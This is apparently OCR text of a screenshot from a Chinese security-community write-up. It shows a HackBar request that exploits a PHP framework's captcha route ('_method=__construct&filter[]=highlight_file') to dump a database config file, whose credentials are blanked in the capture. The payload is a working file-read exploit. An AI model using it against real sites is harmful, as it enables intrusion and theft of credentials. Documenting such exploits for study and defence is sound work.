 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL /index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data _method=__construct&filter[]=highlight_file&method=GET&get[]=/ww /database.php
<?php
/**
* 配置文件
*/
return [
// 数据库类型
'type' => 'mysql',
// 服务器地址
'hostname' => ' ',
// 数据库名
'database' => ' ',
// 用户名
'username' => ' ',
// 密码
'password' => ' ',
// 端口
'hostport' => '3306',
// 数据库编码默认采用utf8
'charset' => 'utf8mb4',
// 数据库表前缀
'prefix' => 'cmf_',
"authcode" => ' ,
//#COOKIE_PREFIX#
];
先知社区